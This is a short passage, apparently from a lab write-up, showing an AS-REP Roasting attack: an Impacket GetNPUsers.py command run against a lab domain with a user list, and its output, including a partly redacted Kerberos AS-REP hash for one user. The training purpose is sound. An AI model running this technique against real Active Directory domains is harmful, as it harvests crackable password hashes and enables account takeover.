 Performing an AS-REP Roasting Attack against Users List
root@machine$ python3.9 /opt/impacket/examples/GetNPUsers.py -dc-ip MACHINE_IP thm.red/ -usersfile /tmp/users.txt
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] User thm doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$victim@THM.RED:166c95418fb9dc495789fe9[**REMOVED**]1e8d2ef27$6a0e13abb5c99c07
[-] User admin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User bk-admin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc-user doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User thm-local doesn't have UF_DONT_REQUIRE_PREAUTH set